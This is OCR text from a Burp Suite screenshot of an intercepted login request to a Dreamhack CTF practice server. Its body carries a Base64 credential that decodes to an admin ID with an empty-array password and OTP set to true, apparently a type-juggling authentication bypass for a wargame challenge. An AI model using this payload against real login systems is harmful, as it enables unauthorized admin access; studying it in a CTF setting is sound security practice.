 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://host3.dreamhack.games:14035 [23.81.42.210]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: host3.dreamhack.games:14035
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:14035
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:14035/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 cred=eyJpZCI6ImFkbWluIiwicHciOltdLCJvdHAiOnRydWV9%3D
Inspector
Selection 44 (0x2c)
Selected text
eyJpZCI6ImFkbWluIiwicHciOlt
dLCJvdHAiOnRydWV9
Decoded from: URL encoding
eyJpZCI6ImFkbWluIiwicHciOlt
dLCJvdHAiOnRydWV9
Decoded from: Base64
{"id":"admin","pw":[],"otp"
:true}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
? Search 0 highlights
Event log (2) All issues Memory: 122.8MB